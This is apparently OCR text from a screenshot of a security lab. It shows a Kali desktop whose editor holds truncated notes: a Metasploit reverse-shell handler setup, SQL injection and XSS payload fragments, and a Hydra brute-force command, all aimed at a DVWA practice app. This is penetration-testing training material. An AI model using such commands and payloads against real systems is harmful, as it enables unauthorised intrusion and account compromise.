 Library
Type here to sea...
My Computer
KaliLinux
Eve-ng
K8s_Master
K8s_Worker
Windows 10
Ubuntu Desktop
Zabbix
Wazuh
HIDS
Wazuh
Ubuntu Desktop
KaliLinux
1 2 3 4
7:36
Trash
File
H
File Edit Search Vie
10 msfconsole
11 use exploit/multi/
12 set payload window
13 set LHOST 192.168.
14 set LPORT 4444
15 exploit
16
17 sudo python3 -m ht
18
19 kịch bản 3: Web att
20 1. SQL injection
21 payload 1: ‘ OR 1=
22 payload 2: ' union
23 2. XSS (Reflected,
24 payload XSS Reflec
25 payload XSS Restor
26 3. Brute Force
27 Dùng công cụ Hydra
28 hydra -l admin -P /
form "/dvwa/vulner
brute/:username=^U
PHPSESSID=(Session
29
Welcome :: Damn Vulnera
192.168.119.119/DVWA/index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
Welcome to Damn Vulnerable Web Application!
Damn Vulnerable Web Application (DVWA) is a PHP/MySQL web application that is damn vulnerable. Its main
goal is to be an aid for security professionals to test their skills and tools in a legal environment, help web
developers better understand the processes of securing web applications and to aid both students & teachers to
learn about web application security in a controlled class room environment.
The aim of DVWA is to practice some of the most common web vulnerabilities, with various levels of
difficultly, with a simple straightforward interface.
General Instructions
It is up to the user how they approach DVWA. Either by working through every module at a fixed level, or
selecting any module and working up to reach the highest level they can before moving onto the next one. There
is not a fixed object to complete a module; however users should feel that they have successfully exploited the
system as best as they possible could by using that particular vulnerability.
Please note, there are both documented and undocumented vulnerabilities with this software. This is
intentional. You are encouraged to try and discover as many issues as possible.
There is a help button at the bottom of each page, which allows you to view hints & tips for that vulnerability.
There are also additional links for further background reading, which relates to that security issue.
WARNING!
Damn Vulnerable Web Application is damn vulnerable! Do not upload it to your hosting provider's public
html folder or any Internet facing servers, as they will be compromised. It is recommend using a virtual
machine (such as VirtualBox or VMware), which is set to NAT networking mode. Inside a guest machine, you
can download and install XAMPP for the web server and database.
Disclaimer
192.168.119.119/DVWA/vulnerabilities/sqli_blind/